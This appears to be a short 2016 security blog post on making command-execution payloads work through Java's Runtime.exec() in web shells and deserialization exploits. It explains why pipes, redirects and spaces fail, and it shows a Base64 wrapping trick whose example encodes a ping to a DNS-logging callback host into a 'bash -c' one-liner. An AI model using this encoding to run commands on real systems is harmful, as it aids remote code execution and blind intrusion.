 @Jackson_T
Hello! I'm Jackson, and this is a place
for me to publish shareable thoughts.
About
Contact
Archives
Categories
Dark Theme
java.lang.Runtime.exec() Payload Workarounds
Mon 12 December 2016
Occasionally there are times when command execution payloads via
Runtime.getRuntime().exec() fail. This can happen when using web shells, deserialization
exploits, or through other vectors.
Sometimes this is because redirection and pipe characters are used in a way that doesn't make
sense in the context of the process that's being launched. For example, executing ls >
dir_listing in a shell should output a listing of the current directory into a file called
dir_listing. But in the context of the exec() function, that command would instead be inter-
preted to fetch the listings of the > and dir_listing directories.
Other times, arguments with spaces within them are broken by the StringTokenizer class which
splits command strings by spaces. Something like ls "My Directory" would then be interpret-
ed as ls '"My' 'Directory"'.
With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
ping p2f1oc.dnslog.cn
bash -c {echo,cGluZyBwMmYxb2MuZG5zbG9nLmNu}|{base64,-d}|{bash,-i}